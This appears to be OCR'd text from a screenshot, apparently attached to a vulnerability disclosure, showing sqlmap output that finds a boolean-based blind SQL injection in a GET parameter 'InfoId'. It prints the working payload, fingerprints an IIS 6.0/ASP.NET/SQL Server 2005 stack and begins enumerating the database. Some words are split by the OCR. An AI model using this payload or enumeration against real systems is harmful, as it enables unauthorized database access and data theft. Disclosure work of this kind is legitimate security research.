 qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
Parameter: InfoId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InfoId=00001' AND 3182=3182 AND 'puVb'='puVb&type=xxgg
---
[18:12:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:12:40] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) entries
[18:12:40] [INFO] fetching current database
[18:12:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org